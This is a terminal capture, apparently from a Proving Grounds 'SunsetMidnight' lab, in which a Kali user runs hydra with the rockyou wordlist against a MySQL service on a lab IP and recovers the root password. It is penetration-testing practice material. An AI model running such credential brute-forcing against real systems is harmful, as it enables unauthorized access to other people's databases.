 ┌──(ryan㉿kali)-[~/PG/SunsetMidnight]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt -e nsr -t 4 192.168.180.88 mysql
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-13 11:09:24
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344402 login tries (l:1/p:14344402), ~3586101 tries per task
[DATA] attacking mysql://192.168.180.88:3306/
[3306][mysql] host: 192.168.180.88   login: root   password: robert
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-13 11:09:35